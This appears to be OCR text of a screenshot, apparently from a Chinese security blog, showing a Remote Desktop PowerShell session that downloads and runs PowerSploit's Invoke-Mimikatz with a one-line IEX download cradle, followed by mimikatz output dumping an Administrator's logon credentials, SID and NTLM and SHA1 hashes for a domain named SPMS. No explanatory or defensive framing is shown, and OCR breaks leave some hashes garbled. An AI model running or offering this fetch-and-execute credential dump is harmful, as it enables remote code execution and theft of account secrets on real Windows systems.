 - 远程桌面连接
选定 管理员: Windows PowerShell
PS C:\Users\Administrator> powershell "IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/
mattifestation/PowerSploit/master/Exfiltration/Invoke-Mimikatz.ps1'); Invoke-Mimikatz -DumpCreds"
.#####. mimikatz 2.1 (x64) built on Nov 10 2016 15:31:14
.## ^ ##. "A La Vie, A L'Amour"
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 20 modules * * */
ERROR mimikatz_initOrClean ; CoInitializeEx: 80010106
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 1156811545 (00000000:44f38b19)
Session : RemoteInteractive from 2
User Name : Administrator
Domain : SPMS
Logon Server : SPMS
Logon Time : 2018/3/3 21:02:29
SID : S-1-5-21-3860521531-801403178-3527353945-500
msv :
[00010000] CredentialKeys
* NTLM : 32b8 701fa883befbe7d1e66
* SHA1 : 462f21a 7b07697d2dee382347087da81a
[00000003] Primary
* Username : Administrator
* Domain : SPMS
* NTLM : 32b8d2b08a2 883befbe7d1e66
* SHA1 : 462f21a76e6 97d2dee382347087da81a
tspkg :
wdigest :
* Username : Administrator
* Domain : SPMS
* Password : (null)
kerberos :
* Username : Administrator
* Domain : SPMS
* Password : (null)
小兵搞安全